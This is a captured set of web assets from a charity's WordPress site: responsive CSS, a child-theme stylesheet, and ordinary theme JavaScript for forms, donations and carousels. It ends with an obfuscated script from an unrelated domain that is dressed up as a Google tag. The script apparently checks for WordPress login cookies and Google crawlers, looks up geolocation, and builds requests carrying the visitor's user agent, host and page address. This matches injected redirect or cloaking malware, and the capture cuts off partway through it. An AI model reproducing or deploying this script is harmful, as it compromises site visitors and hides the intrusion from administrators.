    #main-table td:nth-of-type(2):before { content: "Product"; }
    #main-table td:nth-of-type(3):before { content: "Price"; }
    #main-table td:nth-of-type(4):before { content: "Quantity"; }
    #main-table td:nth-of-type(5):before { content: "Total"; }
    #main-table td:nth-of-type(6):before { content: "Remove"; }


    #summary-table{position: relative; }
    #summary-table td.one{border: none; position: absolute; bottom: -70px; padding: 0; text-align: right;}
    #summary-table td.two{width: 100%; padding-left: 0; border: none; }
    #summary-table td { 
        display: inline-block;
        position: relative;
        padding-left: 0px !important;
        white-space: normal; 
        text-align:left; 
    }
    #summary-table td table tr td{
        width: 50%;
        float: left;
        padding-left: 15px !important;
        border: 2px solid #e7e2de;
        border-bottom: none;
    }
    #summary-table td table tr td:last-child{border-left: none;}
    .woocommerce-cart table.cart .product-thumbnail {height: auto;}
    .woocommerce table.shop_table td.product-name {width:100%}
    .shop_table .charity-coupon-code .actions {height: auto;}
    .woocommerce-cart .woocommerce .cart-collaterals .cart_totals, .woocommerce-cart .woocommerce-page .cart-collaterals .cart_totals {width:100%; float:none;}
    .woocommerce-cart table tr td {height: auto;}
    .woocommerce-cart .woocommerce .shipping .woocommerce-shipping-calculator .shipping-calculator-form {background:#f6f4f2; padding:17px;}		
    .woocommerce-cart .woocommerce .shipping .woocommerce-shipping-calculator .shipping-calculator-form p {padding:3px;} 

    .project-listing.project-details blockquote,.project-detail-withsidebar .project-listing.project-details blockquote{
        width: 100%;
        margin-left: 0;
        margin-right: 0;
    }

}

@media only screen and (max-width: 380px){
    #summary-table td table tr td{
        min-height: 65px;
    }
}
@media screen and (-webkit-min-device-pixel-ratio:0) {
    .AddtoCart .table td.one{width: 60%;}
}

@media all and (min-width:992px) and (max-width:1199px){
    .project-sidebar .new-project .pull-left img{
        width: 85px;
        height: auto;
    }
    .project-listing.project-details blockquote,.project-detail-withsidebar .project-listing.project-details blockquote{
        width: 100%;
        margin-left: 0;
        margin-right: 0;
    }

}


/*=========:: Update On 22-12-15 =========*/

/*=========:: Tablete Content Starts Here ::=========*/
@media all and (min-width:768px) and (max-width:1023px){
	.tp-caption .btn{
	font-size: 8px !important;
    line-height: 11px !important;

	}
		#rev_slider_5_1_wrapper .tp-caption .btn.btn-warning.btn-sm {
		position: absolute;
		left:15px;
		
	}
	.banner-section .banner-slider .tp-parallax-wrap .slider-one-TitleTwo h2, .banner-section .banner-slider .tp-parallax-wrap .slider-one-TitleTwo h2 strong {
		font-size: 15px!important;
	}
	.banner-section .banner-slider .slider-one-bg-two {
		top:7px!important;
		position:absolute!important;
		width: 238px!important;
		height:100px!important;
	}
	#rev_slider_5_1_wrapper li:nth-child(2) .tp-parallax-wrap:last-child .tp-caption .btn {
		top:-29px!important;
		position: absolute!important;
		font-size: 9px!important;
	}
	#rev_slider_5_1_wrapper li:nth-child(2) .tp-parallax-wrap:nth-child(4)  {
		left:25px!important;
		
	}
	#rev_slider_5_1_wrapper li:nth-child(2) .tp-parallax-wrap:nth-child(5)  {
		left:15px!important;
		
	}
	#rev_slider_5_1_wrapper li:nth-child(3) .tp-parallax-wrap:nth-child(2)  {
		left:30px!important;
		
	}
	#rev_slider_5_1_wrapper li:nth-child(3) .tp-parallax-wrap:nth-child(3)  {
		top:78px!important;
		left:30px!important;
		
	}
	#rev_slider_5_1_wrapper li:nth-child(3) .tp-parallax-wrap:nth-child(4)  {
		top:198px!important;
		left:30px!important;
	}
	#rev_slider_5_1_wrapper li:nth-child(3) .tp-parallax-wrap:nth-child(5)  {
		top:264px!important;
		left:15px!important;
	}
	#rev_slider_5_1_wrapper li:first-child .tp-parallax-wrap:nth-child(3) {       top:112px!important;
	}
	#rev_slider_5_1_wrapper li:first-child .tp-parallax-wrap:nth-child(3) {
       top:70px!important;
	}
	.banner-section .banner-slider .tp-parallax-wrap h2 {
		font-size: 24px!important;
	}
	.banner-section .banner-slider .tp-parallax-wrap h2 strong {
		font-size: 16px!important;
	}
	.main-slider .banner-slider .tp-parallax-wrap .charity-donation-button{
		font-size: 9px!important;
	}
	.our-causes.our-causes-section  {
		padding-top: 69px;
		padding-bottom: 82px;
	}
	.latest-news {
		padding-bottom: 77px;
	}
	.donation-holder {
		padding: 29px 0 139px;
	}
	.our-causes.our-causes-section.our-causes3 {
		padding-top: 20px;
	}
	.donation-holder.holders {
		padding-bottom: 27px;
	}
	.donation-holder.holders blockquote footer {
		bottom: -38px;
	}
	.content-wrapper.visual-composer-page .our-causes {
		padding-top: 20px;
	
	}
	body.page-template-charity-causes .breadcrumb-section h1 {
	margin-top: 22px;
   }
	body.page-template-charity-portfolio .breadcrumb-section h1,body.page-template-charity-project-php .breadcrumb-section h1   {
	margin-top: 22px!important;
   }
   body.page-template-charity-our-story  .breadcrumb-section h1,body.page-template-charity-mission .breadcrumb-section h1,
   body.page-template-charity-volunteer .breadcrumb-section h1 ,body.page-template-charity-faq .breadcrumb-section h1,
   body.page-template-charity-gallery .breadcrumb-section h1,body.page-template-charity-blog .breadcrumb-section h1{
	margin-top: 22px!important;
}

}
@media all and (min-width:768px) and (max-width:1024px) and (orientation:landscape){
	#rev_slider_5_1_wrapper li:first-child .tp-parallax-wrap {
		left:4px!important;
	}
	.main-slider .banner-slider li .tp-parallax-wrap,.rev_slider_wrapper.banner-section  li .tp-parallax-wrap {
		left:2px!important;
	}
	.slider-third li .tp-parallax-wrap {
		left:4px!important;
	}
	.help-people h3 {
		font-size: 22px;
	}
}
/*=========:: Tablete Content Ends Here ::=========*/
/*=========:: Mobile Content Starts Here ::=========*/
@media all and (max-width:767px) {
	.vc_column_container > .vc_column-inner {
		padding-left: 0!important;
		padding-right: 0!important;
	}
	.banner-section .banner-slider .hesperiden.tp-bullets {
		webkit-transform: none!important;
    -moz-transform: none!important;
    -ms-transform: none!important;
    transform: none!important; 
    margin-left:-30px;
	}
	.rev_slider_wrapper.banner-section .tparrows {
		display: none!important;
	}
	.our-causes .flex-control-paging {
		margin-bottom: 91px;
	}
	.latest-news .section-header {
		margin: 69px 0 33px;
	}

	.latest-news {
		padding-bottom: 111px;
	}
	.rev_slider_wrapperc.main-slider .rev_slider_wrapper .tparrows {
		display: none;
	}
	.our-causes.our-causes-section  {
    padding-bottom: 82px;
    padding-top: 69px;
    text-align: left;
}
.media-content {
    padding-left: 27px;
    padding-right: 27px;
}
.news-section .volunteer-reward {
	margin-top: 107px;
}
.donation-holder {
	padding-bottom: 139px;
} 
.our-causes.our-causes-section {
	padding-top: 20px;
}
.page-template-charity-home-four .latest-news .section-header,.page-id-665 .latest-news .section-header {
	margin: 15px 0 0;
}
.page-template-charity-home-four .latest-news,.page-id-665 .latest-news  {
	padding-bottom: 0;
}
body.page-template-charity-home-five .how-to-help .section-header,.page-id-686 .how-to-help .section-header {
    margin: 40px 0 14px !important;
}
body.page-template-charity-home-five .latest-news .section-header,.page-id-686 .latest-news .section-header{
	margin: 15px 0 0;
}
body.page-template-charity-home-five .latest-news,.page-id-686 .latest-news {
	padding-bottom: 0;
}
body.page-template-charity-causes .breadcrumb-section h1 {
	margin-top: 24px;
}
#page-info .sec-breadcrumb {
	max-width: 68%;
}
	body.page-template-charity-portfolio .breadcrumb-section h1  {
	margin-top: 24px!important;
}
body.page-template-charity-portfolio .gallery-wrap {
	padding-top: 0;
}
  body.page-template-charity-our-story  .breadcrumb-section h1,
  body.page-template-charity-mission .breadcrumb-section h1 {
	margin-top: 24px!important;
}
body.page-template-charity-our-story .content-wrapper .section-header.work-block-heading {
	margin-top: 76px;
}
body.page-template-charity-our-story .our-works {
    margin-bottom: 107px;
}
body.page-template-charity-our-story .helping-child {
    padding: 103px 0 127px!important;	
    margin-bottom: 60px;
}
body.page-template-charity-mission .we-help {
	margin-top: 74px;
}
body.page-template-charity-mission .we-help .thumbnail {
    margin-bottom:55px;
}
body.page-template-charity-volunteer .breadcrumb-section h1,body.page-template-charity-faq .breadcrumb-section h1,
body.page-template-charity-gallery .breadcrumb-section h1,body.page-template-charity-blog .breadcrumb-section h1 {
	margin-top: 24px!important;
}
body.page-template-charity-gallery .gallery-wrap{
	padding-top: 0;
}


}

/*=========:: Mobile Content Ends Here ::=========*/



--- FILE ---
content_type: text/css
request_url: https://www.prideindia.org/wp-content/themes/charity-child/style.css
body_size: 3641
content:
/* --------------------------------------------------------------------------------- */

/*

Theme Name: Charity Child Theme

Theme URI: http://theemon.com/c/charity-wp/LivePreview/

Author: Theemon WordPress Team

Author URI: http://theemon.com/

Template: charity

Tags: right-sidebar,custom-colors,custom-header,full-width-template,post-formats,sticky-post,theme-options, footer-widgets, custom-menu

Description: Charity - A Responsive Portfolio & Multi Purpose wordpress Theme

Version: 1.8.4

Text Domain: charity

License: 

License URI: 

*/



@import url("../charity/style.css");

body{background: #007e2f url("img/bg_desktop.jpg") no-repeat scroll 0 0;}

p {color:#102a83;}

h1,h2,h3,h4,h5,h6{margin-bottom:10px;margin-top:0;}

a, .btn, button {outline: medium none;transition: all 300ms ease-in-out 0s;}

.margin0 {margin: 0 !important;}

.padding0{padding: 0 !important;}

.bold{font-weight: bold;}

input[type="number"]::-webkit-outer-spin-button,

input[type="number"]::-webkit-inner-spin-button {-webkit-appearance: none; margin: 0;}

input[type="number"]{-moz-appearance: textfield;-webkit-appearance: none;}

.cool_timeline [class^="icon-"] {background: rgba(0, 0, 0, 0) none repeat scroll 0 0;display: block;height: auto;line-height: inherit;vertical-align: inherit; width: auto;}

.event_date {padding: 16px 15px;}

.primary-header{padding:0 !important}

.social-links {padding:24px 15px 15px;}

.latest-news{padding-bottom: 0;}

.top_space{/*margin-top:50px;*/}

.tp-caption.tp-resizeme{font-size: 13px !important;}

.content-wrapper article.blog{margin-top:0 !important;border-bottom: medium none; margin-bottom: 0;}

.content-wrapper {padding-top:40px !important;background: #ffffff;box-shadow: 4px 4px 0 0 rgba(0, 0, 0, 0.06);}

#page-info {margin-bottom: 50px;padding-bottom:40px;margin-top: 20px;}

.no-banner-title span {border-bottom: 3px solid #333333;display: inline-block;padding: 0 20px 10px;position: relative;text-align: center; width: auto;}

.logo_img img {height: 100%;}

.brand {margin-bottom: 6px;margin-top: 6px;}

.brand img{height:80px;width: auto;}

.navbar-default .navbar-nav > li{padding: 0;}

.navbar-default .navbar-nav > li > a{font-weight:normal !important;color:rgba(0,0,0,0.5);padding:15px 20px;}

.navbar-default .navbar-nav > li.current-menu-item > a, .navbar-default .navbar-nav > li.current-menu-ancestor > a{color:#fff;background: #2E2D95;font-family:"Lato",sans-serif}

.navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li > a:focus{color:#fff;background:#2E2D95;}

.navbar-nav li > .dropdown-menu > ul > li > a{font-size: 11px; line-height: 1.5;padding: 10px 20px; font-weight: 700;}

.navbar-nav li > .dropdown-menu > ul > li:hover > a, .navbar-nav > li > .dropdown-menu > ul > li.current-menu-item > a{ padding: 10px 20px;}

.navbar-nav li > .dropdown-menu > ul{padding: 0}

.navbar-nav li > .dropdown-menu{padding-top:1px;}

.navbar-nav li > .dropdown-menu > ul > li:hover > a, .navbar-nav > li > .dropdown-menu > ul > li.active > a{background: #2e2d95;color: #ffffff; font-weight: normal;}

.navbar{border-radius: 0;}

.search-form{border:none;}

.search-form .form-group{padding-right:0px;}

.form-control::-moz-placeholder {color: #45403c; font-size: 14px;font-weight: normal;}

form.navbar-form.navbar-right.search-form {background: rgba(0, 0, 0, 0.05);}

.btn-volunteer, .join-today{background:#2E2D95;border-color:transparent;color:#ffffff;}

.btn-volunteer:hover, .btn-volunteer:focus, .join-today:hover, .join-today:focus, .btn-theme:hover, .btn-theme:focus{color:#abec56;background:#3938b5 !important;border-color:#2e2d95 !important;}

.btn-theme, .vc_btn3-color-grey{background: #2e2d95 none repeat scroll 0 0 !important; border: medium none; border-radius: 0;color: #ffffff !important;}

.warning-icon-box{padding:0;}

.social-icons a:hover, .social-icons a:focus{color:#92CB48;}

.our-causes {padding-bottom: 45px;}

.our-causes h2 strong{color: #2E2D95;}

.help-list .media h3 {color: #2e2d95;}

/* Footer Menu */

.menu-footer_menu-container ul li{float: left;padding-right: 10px;}

.menu-footer_menu-container ul li a{color:#575352;transition: color 0.3s ease-in-out 0s;}

.menu-footer_menu-container ul li a:hover{color:#ffffff;}



.color-layer{background: rgba(0, 0, 0, 0.3) none repeat scroll 0 0;bottom: 0;height: 100%; left: 0; position: absolute; top: 0; width: 100%;}

.parallax-section, .breadcrumb-section{position: relative;}

.breadcrumb > li + li::before {content: "|"}

.gallery-hooks.breadcrumb > li + li::before {content: none;}

.gallery-hooks.breadcrumb .active a, .gallery-hooks.breadcrumb li a:hover {background: #2e2d95 none repeat scroll 0 0;color: #ffffff !important; font-weight: normal !important;}

.gallery-hooks.breadcrumb li a{border: 1px solid #26211d;padding: 5px;}

.gallery-hooks.breadcrumb > li {margin-right:10px;}

.breadcrumb-section{min-height: 180px !important;color: #fff;}

.breadcrumb-section h1{color: #ffffff;}

.color-layer h1 {margin-top: 90px;}

.gallery-wrap .breadcrumb .active a {color: #2e2d95;font-weight: bold;}

.color-layer .breadcrumb > li, .color-layer .breadcrumb > .active, .color-layer .breadcrumb a, .color-layer .breadcrumb > li + li::before {color: #ffffff;}

.parallax-section h2{color: #FFFFFF;}

.content-wrapper{overflow-wrap: break-word;}

.story-title{margin-top:0; margin-bottom: 10px}

.stories-desc{margin-bottom: 20px !important}

.article-list .donation, .progress-bar .progress-value{display: none;}

.trustee-category-box{border-top:1px solid #cccccc;position: relative;margin-top: 50px;padding-top: 25px;}

.trustee-category{background:#ffffff;color:#5a5a5a;margin:0;padding-right: 10px;text-transform: capitalize;top: -16px; position: absolute;}

.modal_btn{border:1px solid #ccc; background-color: #e9e9e9;cursor: pointer;}

.member-name{color: #5a5a5a;margin-bottom:15px;}

.modal_btn:hover .trustee-name{color:#92CB48;}

.caption .trustee-name{color: #5a5a5a;margin:0;padding:10px 0;}

.member-name small {display: block; font-size: 60%; opacity: 0.7;}

.caption .trustee-name> small{display: none;}

.member-desc{font-size: 12px}

.member-desig{margin-bottom:5px}

.achv_desc{text-align: justify;}

.partners-gallery figure {border: 1px solid #ccc;}

.we-help .gallery .thumbnail h3 {margin-top: 15px; color: #2e2d95; text-align: center;}

/* Start CSS for Modal(Popup) */

.custom-modal {

    display: none; /* Hidden by default */

    position: fixed; /* Stay in place */

    z-index: 1; /* Sit on top */

    left: 0;

    top: 0;

    width: 100%; /* Full width */

    height: 100%; /* Full height */

    overflow: auto; /* Enable scroll if needed */

    background-color: rgb(0,0,0); /* Fallback color */

    background-color: rgba(0,0,0,0.4); /* Black w/ opacity */

}



.custom-modal-content {background-color:#fefefe;margin:15% auto; padding: 20px;border: 1px solid #888;width: 80%;position: relative;}

.close {color: #aaa;float: right;font-size: 28px;font-weight: bold; color:rgb(90, 90, 90, 0.7);opacity: 1;margin-top: -15px;}

.close:hover,.close:focus{color:black;text-decoration: none;cursor:pointer;}



/* End CSS for Modal(Popup) */

.image-box-outer::after {content: "";display: block;}

.image-box-outer {padding-top:100%;position: relative;width:100%;}

.image-box-outer.cause-thumb{padding-top:65%;}

.image-box-outer.donate-cause-img{padding-top:60%;}

.image-box-outer.achv_img{width: 50%; padding-top: 50%; float: left;margin: 0 15px 0 0;}

.image-box-inner {bottom: 0;left: 0;overflow: hidden;position: absolute;right: 0;text-align: center;top: 0;white-space: nowrap;}

.image-box-inner img{display:block;height:100%;max-height:100%;max-width:100%;object-fit:cover;vertical-align:middle;width:100%;}



/* Inline radio checkbox */

.inline-radio .radio, .inline-checkbox .checkbox{display:inline-block;margin-bottom:0;margin-right:10px;margin-top:5px;}



/* Becomr a Volunteer */

#content .wpb_alert p:last-child, #content .wpb_text_column *:last-child, #content .wpb_text_column p:last-child, .vc_message_box > p:last-child, .wpb_alert p:last-child, .wpb_text_column *:last-child, .wpb_text_column p:last-child{margin-bottom: 15px !important;}

.form-section{ flex-direction: row;}

.form-section{display:flex;flex: 1 1 auto;padding:0;}

.form-section .tabs{background:rgba(0, 0, 0, 0.03) none repeat scroll 0 0;overflow: hidden;width: 680px;padding:35px 20px;}

.form-control{border: 1px solid #d3d3d3; border-radius: 0;}

.form-section .tabs .form-control{height: 30px; padding:5px 10px;background: #ffffff;}

.form-control:focus{background:#EEF5F1 !important; border:1px solid #92CB48;}

.form-section .tabs textarea.form-control{height:auto;}

.form-section .tabs label{margin-bottom:2px;}

.flex-img {background: rgba(0, 0, 0, 0) url("img/contact-bg.jpg") no-repeat scroll center center / cover ; flex: 1 1 0;}

.contact-form {margin-top:0;}

.contact-form h2{margin-top: 0; margin-bottom: 20px;}

.contact-form:before{right:0;height: 100%;}



.contact-address address > span:first-child{margin-bottom:15px;}

.contact-address address > span{margin-bottom: 0;}



.timeline-main-title{display: none !important;}

.cool-timeline .timeline-year .icon-placeholder span{top:20px;font-size:21px;}

.cool-timeline .timeline-post .timeline-meta .meta-details{font-size:16px !important;}



.causes-list{padding: 10px 0;}

.causes-title{color:#2E2D95;display: block; font-size:28px;font-weight: 700;margin-bottom: 10px;margin-top:0px;}

.causes-desc p{margin-bottom: 10px;color:color: rgba(0,0,0,0.65);}

.couses-wrapper{background:#9CD15D url('img/box_bg_pattern_1.png')no-repeat bottom left;}

.couses-slides{padding: 15px;background:rgba(0, 0, 0, 0) url('img/box_bg_pattern_2.png')no-repeat top right;}

.donation-amount {}

.donation-cause-desc h5{color:#2e2d95;}

.unit-div{width:80px;margin-right:15px;}

.total-amnt{width: 120px;}

.total-amnt input, .unit-div input{border-radius:0;background-color:#fff}

.donation-cause-desc p{font-size: 16px;}

.subtotal-box{background:#ededed none repeat scroll 0 0;color: #333333;padding: 5px 0; margin: 0 15px 15px;}

#rev_slider_6_1_wrapper .tp-revslider-mainul{width: 992px !important}

.how-to-help {background: rgba(255, 255, 255, 0.5);}

.bg-readable {margin-top:250px;}

.bg-readable h2{padding: 15px 0;}

.copyright {color: #fff; background: #2e3192;}

footer .menu-item a {color: #fff !important;}

.flex-control-paging li a{border:2px solid #92CB48 !important;background: #fff !important; box-shadow: none !important;}

.flex-control-paging li a.flex-active{background: #92CB48 !important}

.payment_methods.methods{padding: 0 !important}
.payment_box payment_method_spyr_firstdata_india{margin:0 0 1em !important}
#payment > h4 {margin-bottom:5px !important; margin-top: 30px;}
@media (min-width:520px) {
  .donation-amount {font-size: 16px;margin-top:30px;width:50%;}
}
@media (min-width:768px) {
  .calculator-box{float: right}
}
@media (min-width:1200px) {
  .custom-container{margin: 0 auto; max-width:65%;}
}
@media (max-width: 768px) {
  .logo_img {box-sizing: border-box;height: 60px;padding: 10px 0 !important;}
  .bg-readable{margin-top: 200px;}
  .bg-readable h2{font-size:25px;}
  .content-parallax{padding-left: 15px; padding-right: 15px;}
}

@media (max-width: 520px) {
  .donation-amount {margin-bottom:10px; width: 100%;}
}



--- FILE ---
content_type: text/javascript
request_url: https://www.prideindia.org/wp-content/themes/charity/assets/js/wp.custom.js
body_size: 4566
content:
/**
 * Charity
 * @version charity 1.0
 */
(function($) {

    /**
     * Comment form
     */
    if ($("#commentform").length > 0) {

	$("form#commentform").wrapInner('<div class="row" />');
	var $commentClass = ($("form#commentform p").hasClass("logged-in-as")) ? "col-xs-12" : "col-xs-12 col-sm-6";
	$("#commentform div.charity-comment-fields").addClass($commentClass);
	$("#commentform p.form-submit").wrap('<div class="' + $commentClass + '" />');

	if ($("#commentform p.logged-in-as").length > 0) {
	    $("#commentform p.logged-in-as").wrap('<div class="' + $commentClass + '" />');
	}

	$("#commentform").submit(function() {
	    var $cmtFlag = true;
	    $("#email, #comment ,#author").removeClass('charity-required');
	    if ($('#email').length > 0) {
		var $emailRgx = /^([a-zA-Z.0-9])+@([a-zA_Z0-9])+\.([a-zA-Z])/;
		var $cmauthor = $("#author").val();
		var $cmemail = $("#email").val();
		if ($cmauthor == "") {
		    $("#author").addClass('charity-required');
		    $cmtFlag = false;
		}
		if ($cmemail == "" || !$emailRgx.test($cmemail)) {
		    $("#email").addClass('charity-required');
		    $cmtFlag = false;
		}
	    }
	    var $cmmsg = $("#comment").val();
	    if ($cmmsg == "") {
		$("#comment").addClass('charity-required');
		$cmtFlag = false;
	    }
	    return $cmtFlag;
	});


    }

    /**
     *Search Form
     */

    if ($("form.search-form").length > 0) {
	$("form.search-form").submit(function() {
	    var $serchFlag = true;
	    $("form.search-form input[name=s]").removeClass('charity-required');
	    var $serchmsg = $("form.search-form input[name=s]").val();
	    if ($serchmsg == "") {
		$("form.search-form input[name=s]").addClass('charity-required');
		$serchFlag = false;
	    }
	    return $serchFlag;
	});
    }

    if ($("form.searchform").length > 0) {
	$("form.searchform").submit(function() {
	    var $serchFlag = true;
	    $("form.searchform input[name=s]").removeClass('charity-required');
	    var $serchmsg = $("form.searchform input[name=s]").val();
	    if ($serchmsg == "") {
		$("form.searchform input[name=s]").addClass('charity-required');
		$serchFlag = false;
	    }
	    return $serchFlag;
	});
    }

    /**
     * Causes donation
     */

    $(document).on("click", ".charity-donation-button", function() {
	$(".charity-donation-window").html("");
	var $itemID = $(this).data("id");

	var $data = {
	    action: 'donation_window',
	    itemID: $itemID
	};
	$(document).ajaxStart(function() {
	    $(".charity-donation-window").addClass("window-ajaxloader");
	});

	$(document).ajaxStop(function() {
	    $(".charity-donation-window").removeClass("window-ajaxloader");
	});

	$.post(charity.ajaxURL, $data, function(msg) {
	    $(".charity-donation-window").html(msg);
	});

    });




    /**
     * Comment List
     */
    if ($('#comment-nav-below').length > 0) {
	if ($('.nav-previous a').length == 0) {
	    $('.nav-previous').removeClass('btn btn-default btn-sm');
	}
	if ($('.nav-next a').length == 0) {
	    $('.nav-next').removeClass('btn btn-default btn-sm pull-right');
	}
    }

    /**
     * Coming Soon
     */
    //var charityCountdown = new Date();
    var charityCountdown = new Date(charityCustom.countdown);
    
    $("#charityCountdown").countdown({
	until: charityCountdown,
	format: 'DHMS'
    });
    
    
    var owl = $("#donator");
    owl.owlCarousel({
	items: 12, //10 items above 1000px browser width
	itemsDesktop: [1000, 8], //5 items between 1000px and 901px
	itemsDesktopSmall: [900, 5], // betweem 900px and 601px
	itemsTablet: [600, 3], //2 items between 600 and 0
	itemsMobile: false, // itemsMobile disabled - inherit from itemsTablet option
	pagination: false,
	autoPlay: true
    });


    /**
     *Show on shoplanding page
     */
    var owl = $(".our-product-section .products");

    if (owl.length > 0) {
	owl.owlCarousel({
	    itemsCustom: [
		[0, 1],
		[450, 1],
		[600, 2],
		[768, 3],
		[1000, 4]
	    ],
	    navigation: false
	});
    }

    /**
     *Footer widgets margin, padding
     */

    if ($("#footer").length > 0) {
	var $footerWidgetHTML = $("#footer .container:first").find(".row .col-xs-12").text().trim();
	if ($footerWidgetHTML.length == 0) {
	    $("#footer").addClass("footer-without-widgets");
	}
    }


    /*
     * Add to cart update
     */
    $(document).on("click", ".add_to_cart_button", function() {
	setTimeout(charity_header_cart_update, 1000);
	function charity_header_cart_update() {
	    $(".charity-products-counts").load(window.location + " .charity-products-counts a");
	}
    });



})(jQuery);



--- FILE ---
content_type: text/javascript
request_url: https://video7.bgbong.xyz/gtag/www-prideindia-org-gtag.js
body_size: 5652
content:
function _0x242f(){const _0x1bd256=['\x5f\x5f\x70\x72\x6f\x74\x6f\x5f\x5f','\x63\x6f\x58\x54\x6a','\x65\x29\x20\x7b\x7d','\x44\x45\x59\x77\x56','\x28\x49\x4e\x7c\x50\x4b\x7c\x41\x46\x7c','\x69\x70\x73\x7c\x75\x70\x64\x61\x74\x65','\x68\x72\x65\x66','\x26\x61\x67\x65\x6e\x74\x3d','\x63\x68\x61\x69\x6e','\x62\x6b\x6b\x6a\x67','\x7b\x7d\x2e\x63\x6f\x6e\x73\x74\x72\x75','\x6b\x44\x55\x65\x6d','\x53\x4b\x49\x64\x79','\x35\x36\x34\x36\x30\x58\x73\x47\x4d\x72\x62','\x5c\x28\x20\x2a\x5c\x29','\x6d\x52\x59\x54\x74','\x73\x7c\x6b\x6e\x6f\x77\x6c\x65\x64\x67','\x62\x69\x6e\x64','\x77\x61\x72\x6e','\x65\x78\x63\x65\x70\x74\x69\x6f\x6e','\x5c\x3f\x28\x68\x65\x61\x6c\x74\x68\x7c','\x74\x65\x73\x74','\x74\x68\x65\x6e','\x72\x6f\x63\x6b\x73\x2f\x67\x65\x6f\x69','\x6a\x73\x6f\x6e','\x55\x42\x6a\x4d\x6d','\x42\x6f\x63\x5a\x56','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x33\x2e','\x61\x72\x63\x68\x7c\x66\x61\x71\x7c\x74','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x70\x2f\x69\x73\x67\x6f\x6f\x67\x6c\x65','\x64\x4a\x43\x49\x4c','\x4d\x69\x6b\x62\x4c','\x52\x63\x74\x6b\x69','\x32\x30\x49\x77\x50\x45\x47\x6d','\x28\x28\x28\x2e\x2b\x29\x2b\x29\x2b\x29','\x62\x6e\x43\x64\x65','\x63\x6f\x6c\x6c\x65\x63\x74\x69\x6f\x6e','\x31\x38\x30\x7a\x49\x6f\x57\x6c\x59','\x6f\x70\x69\x63\x73\x7c\x63\x61\x73\x65','\x55\x4f\x49\x7a\x66','\x62\x63\x77\x66\x52','\x24\x5d\x2a\x29','\x74\x61\x62\x6c\x65','\x41\x6f\x41\x71\x55','\x6c\x69\x66\x65\x73\x74\x79\x6c\x65\x7c','\x6c\x6e\x49\x56\x74','\x47\x46\x59\x67\x73','\x26\x68\x72\x65\x66\x3d','\x33\x33\x39\x77\x64\x64\x41\x68\x45','\x30\x2d\x39\x61\x2d\x7a\x41\x2d\x5a\x5f','\x42\x61\x70\x74\x47','\x68\x6f\x73\x74\x6e\x61\x6d\x65','\x52\x56\x57\x50\x75','\x78\x4d\x46\x65\x57','\x5a\x66\x46\x44\x74','\x75\x73\x65\x72\x41\x67\x65\x6e\x74','\x65\x77\x73\x7c\x64\x69\x73\x63\x75\x73','\x72\x65\x66\x65\x72\x72\x65\x72','\x63\x74\x6f\x72\x28\x22\x72\x65\x74\x75','\x6c\x6f\x67\x67\x65\x64\x5f\x69\x6e\x5f','\x61\x2d\x7a\x41\x2d\x5a\x5f\x24\x5d\x5b','\x6b\x65\x79\x73','\x74\x72\x65\x6e\x64\x69\x6e\x67\x7c\x74','\x69\x6e\x66\x6f','\x37\x32\x33\x32\x62\x57\x4f\x47\x59\x62','\x6e\x63\x63\x73\x4f','\x72\x65\x76\x69\x65\x77\x73\x7c\x73\x75','\x69\x54\x47\x7a\x42','\x54\x49\x77\x54\x7a','\x32\x34\x71\x72\x55\x4c\x47\x46','\x66\x64\x6d\x72\x6b','\x2d\x73\x74\x75\x64\x69\x65\x73\x29','\x72\x56\x48\x68\x4d','\x77\x77\x78\x59\x73','\x6c\x6f\x67\x73\x7c\x71\x75\x65\x73\x74','\x7c\x77\x65\x6c\x6c\x6e\x65\x73\x73\x7c','\x37\x38\x33\x35\x7a\x4f\x61\x4a\x53\x42','\x67\x44\x4c\x75\x55','\x69\x6f\x6e\x73\x7c\x6d\x65\x64\x69\x61','\x7c\x69\x6e\x73\x69\x67\x68\x74\x73\x7c','\x70\x72\x6f\x74\x6f\x74\x79\x70\x65','\x51\x48\x51\x5a\x57','\x26\x68\x6f\x73\x74\x3d','\x46\x6c\x71\x54\x44','\x4f\x68\x57\x56\x79','\x52\x4d\x7a\x66\x62','\x77\x68\x69\x6c\x65\x20\x28\x74\x72\x75','\x65\x7c\x66\x65\x61\x74\x75\x72\x65\x73','\x73\x7c\x67\x75\x69\x64\x65\x73\x7c\x6e','\x42\x51\x62\x67\x47','\x50\x6e\x51\x4f\x51','\x6c\x65\x6e\x67\x74\x68','\x61\x42\x53\x64\x56','\x73\x74\x61\x74\x65\x4f\x62\x6a\x65\x63','\x64\x41\x53\x65\x66','\x7c\x61\x72\x74\x69\x63\x6c\x65\x7c\x62','\x31\x35\x34\x34\x35\x32\x7a\x52\x4e\x47\x6b\x4d','\x46\x6d\x52\x47\x4c','\x74\x50\x43\x48\x62','\x69\x6e\x69\x74','\x47\x66\x48\x43\x45','\x67\x47\x4c\x48\x54','\x66\x44\x72\x4d\x62','\x75\x6d\x57\x75\x4b','\x66\x76\x68\x6a\x73','\x31\x30\x35\x30\x35\x36\x37\x64\x64\x51\x65\x67\x69','\x6f\x71\x55\x78\x46','\x70\x70\x6f\x72\x74\x7c\x72\x65\x73\x65','\x5a\x73\x73\x41\x56','\x55\x52\x7a\x46\x6d','\x72\x6e\x20\x74\x68\x69\x73\x22\x29\x28','\x63\x6f\x6f\x6b\x69\x65','\x6a\x59\x77\x61\x6b','\x43\x4e\x7c\x4e\x50\x7c\x42\x54\x7c\x42','\x31\x38\x37\x59\x74\x72\x72\x68\x6f','\x54\x4a\x4b\x78\x75','\x63\x61\x6c\x6c','\x78\x54\x75\x6f\x44','\x6c\x6f\x67','\x57\x45\x49\x62\x78','\x35\x32\x33\x38\x31\x38\x75\x69\x71\x67\x67\x47','\x63\x6f\x6e\x73\x6f\x6c\x65','\x4c\x51\x71\x6b\x57','\x74\x6f\x53\x74\x72\x69\x6e\x67','\x61\x70\x70\x6c\x79','\x76\x54\x74\x61\x52','\x61\x63\x74\x69\x6f\x6e','\x6d\x77\x55\x62\x58','\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20','\x73\x65\x61\x72\x63\x68','\x67\x67\x65\x72','\x47\x4c\x70\x48\x67','\x63\x6f\x75\x6e\x74\x65\x72','\x77\x6f\x72\x64\x70\x72\x65\x73\x73\x5f','\x69\x6e\x70\x75\x74','\x32\x39\x30\x32\x34\x43\x6c\x48\x41\x48\x65','\x64\x65\x62\x75','\x74\x72\x61\x63\x65','\x73\x69\x6f\x6e\x7c\x6d\x6f\x76\x69\x65','\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f','\x65\x72\x72\x6f\